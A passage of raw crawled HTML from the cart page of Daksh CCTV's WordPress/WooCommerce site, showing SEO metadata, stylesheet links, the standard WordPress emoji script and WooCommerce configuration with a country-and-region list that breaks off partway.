

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dakshcctv.com/cart-2/
body_size: 40859
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://dakshcctv.com/xmlrpc.php">
	<link href="https://fonts.googleapis.com/css?family=Roboto&display=swap" rel="stylesheet">
	<link rel="icon" href="https://dakshcctv.com/wp-content/uploads/2020/01/da-fav.png" type="image/png" sizes="16x16"> 

	
	<script>window._wca_prevent_referrer = true;</script>
<script>window._wca = window._wca || [];</script>

<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<link media="all" href="https://dakshcctv.com/wp-content/cache/autoptimize/css/autoptimize_0c527815b690dfabbe6ce12221aec6ab.css" rel="stylesheet"><link media="only screen and (max-width: 768px)" href="https://dakshcctv.com/wp-content/cache/autoptimize/css/autoptimize_6fe211f8bb15af76999ce9135805d7af.css" rel="stylesheet"><title>Cart - Daksh CCTV</title>
<meta name="robots" content="noindex, follow"/>
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Cart - Daksh CCTV" />
<meta property="og:url" content="https://dakshcctv.com/cart-2/" />
<meta property="og:site_name" content="Daksh CCTV" />
<meta property="article:published_time" content="2019-07-11T13:50:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Cart - Daksh CCTV" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["ProfessionalService","Organization"],"@id":"https://dakshcctv.com/#organization","name":"Daksh CCTV India Pvt Ltd","url":"https://dakshcctv.com","email":"it@dakshcctv.com","logo":{"@type":"ImageObject","@id":"https://dakshcctv.com/#logo","url":"https://dakshcctv.com/wp-content/uploads/2019/08/daksh-logo-1.jpg","contentUrl":"https://dakshcctv.com/wp-content/uploads/2019/08/daksh-logo-1.jpg","caption":"Daksh CCTV India Pvt Ltd","inLanguage":"en-US","width":"220","height":"63"},"openingHours":["Monday,Tuesday,Wednesday,Thursday,Friday,Saturday,Sunday 09:00-17:00"],"image":{"@id":"https://dakshcctv.com/#logo"}},{"@type":"WebSite","@id":"https://dakshcctv.com/#website","url":"https://dakshcctv.com","name":"Daksh CCTV India Pvt Ltd","publisher":{"@id":"https://dakshcctv.com/#organization"},"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://dakshcctv.com/cart-2/#webpage","url":"https://dakshcctv.com/cart-2/","name":"Cart - Daksh CCTV","datePublished":"2019-07-11T13:50:15+00:00","dateModified":"2019-07-11T13:50:15+00:00","isPartOf":{"@id":"https://dakshcctv.com/#website"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://dakshcctv.com/author/dakshadmin/","name":"Daksh CCTV","url":"https://dakshcctv.com/author/dakshadmin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/99afe61149e8de8ae9c371bd2fa3da173b0bbf7b644ebfc2a859d52d47d9fb41?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/99afe61149e8de8ae9c371bd2fa3da173b0bbf7b644ebfc2a859d52d47d9fb41?s=96&amp;d=mm&amp;r=g","caption":"Daksh CCTV","inLanguage":"en-US"},"worksFor":{"@id":"https://dakshcctv.com/#organization"}},{"@type":"Article","headline":"Cart - Daksh CCTV","datePublished":"2019-07-11T13:50:15+00:00","dateModified":"2019-07-11T13:50:15+00:00","author":{"@id":"https://dakshcctv.com/author/dakshadmin/","name":"Daksh CCTV"},"publisher":{"@id":"https://dakshcctv.com/#organization"},"name":"Cart - Daksh CCTV","@id":"https://dakshcctv.com/cart-2/#richSnippet","isPartOf":{"@id":"https://dakshcctv.com/cart-2/#webpage"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://dakshcctv.com/cart-2/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Daksh CCTV &raquo; Feed" href="https://dakshcctv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Daksh CCTV &raquo; Comments Feed" href="https://dakshcctv.com/comments/feed/" />
		
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dakshcctv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;
/* ]]> */
</script>
















<link rel='stylesheet' id='dashicons-css' href='https://dakshcctv.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />

<link rel='stylesheet' id='wp_megamenu_generated_css-css' href='https://dakshcctv.com/wp-content/cache/autoptimize/css/autoptimize_single_de4b2e133e60b10c7b3c85893dbc147e.css?ver=1.4.2' type='text/css' media='all' />



<link rel='stylesheet' id='dotted-fonts-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%2C700%2C300%7C400%2C100%2C100italic%2C300%2C300italic%2C400italic%2C700%2C700italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />







<!--[if lt IE 9]>
<link rel='stylesheet' id='vc_lte_ie9-css' href='https://dakshcctv.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]-->
<link rel='stylesheet' id='oswald-css' href='//fonts.googleapis.com/css?family=Oswald%3A200%2C300%2Cregular%2C500%2C600%2C700&#038;ver=1.4.2' type='text/css' media='all' />
<script type="text/javascript" src="https://dakshcctv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>


<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dakshcctv.com\/cart-2\/","is_cart":"1","cart_redirect_after_add":"no"};
/* ]]> */
</script>


<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>

<script type="text/javascript" id="wc-country-select-js-extra">
/* <![CDATA[ */
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk 